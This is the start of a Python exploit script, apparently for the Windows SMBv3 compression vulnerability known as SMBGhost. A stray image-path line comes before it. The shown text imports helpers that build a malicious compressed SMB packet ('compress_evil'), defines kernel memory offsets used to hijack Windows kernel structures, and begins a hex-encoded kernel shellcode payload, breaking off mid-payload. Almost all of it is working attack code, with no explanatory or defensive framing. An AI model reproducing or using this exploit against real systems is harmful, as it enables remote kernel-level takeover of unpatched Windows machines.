 #!/usr/bin/env python
import sys
import socket
import struct
import argparse
from lznt1 import compress, compress_evil
from smb_win import smb_negotiate, smb_compress
# Use lowstub jmp bytes to signature search
LOWSTUB_JMP = 0x1000600E9
# Offset of PML4 pointer in lowstub
PML4_LOWSTUB_OFFSET = 0xA0
# Offset of lowstub virtual address in lowstub
SELFVA_LOWSTUB_OFFSET = 0x78
# Offset of hal!HalpApicRequestInterrupt pointer in hal!HalpInterruptController
HALP_APIC_REQ_INTERRUPT_OFFSET = 0x78
KUSER_SHARED_DATA = 0xFFFFF78000000000
# Offset of pNetRawBuffer in SRVNET_BUFFER_HDR
PNET_RAW_BUFF_OFFSET = 0x18
# Offset of pMDL1 in SRVNET_BUFFER_HDR
PMDL1_OFFSET = 0x38
# Shellcode from kernel_shellcode.asm
KERNEL_SHELLCODE = b"\x41\x50\x41\x51\x41\x55\x41\x57\x41\x56\x51\x52\x53\x56\x57\x4C"
KERNEL_SHELLCODE += b"\x8D\x35\xB5\x02\x00\x00\x49\x8B\x86\xD8\x00\x00\x00\x49\x8B\x9E"
KERNEL_SHELLCODE += b"\xE0\x00\x00\x00\x48\x89\x18\xFB\x48\x31\xC9\x44\x0F\x22\xC1\xB9"
KERNEL_SHELLCODE += b"\x82\x00\x00\xC0\x0F\x32\x25\x00\xF0\xFF\xFF\x48\xC1\xE2\x20\x48"
KERNEL_SHELLCODE += b"\x01\xD0\x48\x2D\x00\x10\x00\x00\x66\x81\x38\x4D\x5A\x75\xF3\x49"
KERNEL_SHELLCODE += b"\x89\xC7\x4D\x89\x3E\xBF\x78\x7C\xF4\xDB\xE8\xE4\x00\x00\x00\x49"
KERNEL_SHELLCODE += b"\x89\xC5\xBF\x3F\x5F\x64\x77\xE8\x38\x01\x00\x00\x48\x89\xC1\xBF"